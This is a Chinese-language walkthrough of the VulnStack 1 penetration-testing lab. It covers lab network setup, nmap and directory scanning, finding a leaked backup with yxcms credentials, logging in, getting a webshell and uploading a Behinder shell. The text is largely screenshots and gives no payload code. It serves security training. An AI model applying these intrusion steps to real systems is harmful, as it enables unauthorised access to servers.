本文主要是介绍红日-VulnStack靶场1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

红日-VulnStack靶场

注:此文章仅限于安全研究和教学,用户因阅读此文章而导致的所有法律和相关责任! 作者不承担任何法律和相关责任!

环境搭建

下载地址

http://vulnstack.qiyuanxuetang.net/vuln/detail/2/



首先创建一块仅主机的网卡,修改地址为192.168.52.0/24段ip

win7未边界

双网卡

net,ip为192.168.25.137

仅主机,仅主机网卡地址为192.168.52.143



windows server 2008

单网卡,仅主机,仅主机网卡地址为192.168.52.138

windows 2003

单网卡,仅主机,仅主机网卡地址为192.168.52.141

kali服务器

网卡net,ip为192.168.25.132

开始攻击



判断192.168.25.137为目标ip。对其进行端口扫描

nmap -sV -p- 192.168.25.137

发现80,135,3306,对80端口发起访问



该端口为phpstudy探针页面,可以查看到敏感信息,如绝对路径,对其进行目录扫描



python3 dirmap.py -i http://192.168.25.137/ -lcf //dirmap工具



python3 dirsearch.py -u http://192.168.25.137/ -x 301,400,404,403 //dirsearch工具



首先下载beifen.rar,然后访问phpmyadmin页面



解压后查看



发现yxcms同时在data中发现账号密码



对其进行登录



查找getshell方式

https://xz.aliyun.com/t/2025

对其进行getshell





这不得安排一个冰蝎上去?

安排







那我们就要找找shell在哪里了然后需要抓包了

发现Mname参数我们修改下

C:\phpStudy\WWW\yxcms\protected\apps/default/view/aaa/aaa.php //报错了目录不对

C:\phpStudy\WWW\yxcms\protected\apps/default/view/default //这样就是对的?

嗯哼?

上线

